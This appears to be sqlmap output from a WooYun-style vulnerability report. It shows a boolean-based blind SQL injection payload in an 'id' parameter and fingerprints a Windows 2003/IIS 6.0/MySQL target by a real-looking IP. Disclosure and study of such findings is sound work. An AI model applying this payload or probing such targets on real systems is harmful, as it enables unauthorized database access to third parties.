 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0100061 AND 6272=6272
---
[12:31:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[12:31:37] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[12:31:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:31:37] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\218.7.239.170'
[*] shutting down at 12:31:37
www.wooyun.org
[root@Hacker~]# Sqlmap